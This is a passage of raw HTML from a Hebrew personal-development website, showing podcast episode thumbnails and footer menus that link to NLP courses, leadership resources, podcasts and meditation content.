			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg" class="attachment-medium size-medium wp-image-5429" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0249339 elementor-widget elementor-widget-heading" data-id="0249339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הפרקים החדשים בפודקאסט</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-057665f elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="057665f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11257 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a8%d7%a7-112-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%95%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/1-300x169.jpg" class="attachment-medium size-medium wp-image-11258" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11254 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-111/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/2-300x169.jpg" class="attachment-medium size-medium wp-image-11255" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11251 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-110/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/3-300x169.jpg" class="attachment-medium size-medium wp-image-11252" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11248 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-109/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/5-1-300x169.jpg" class="attachment-medium size-medium wp-image-11249" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
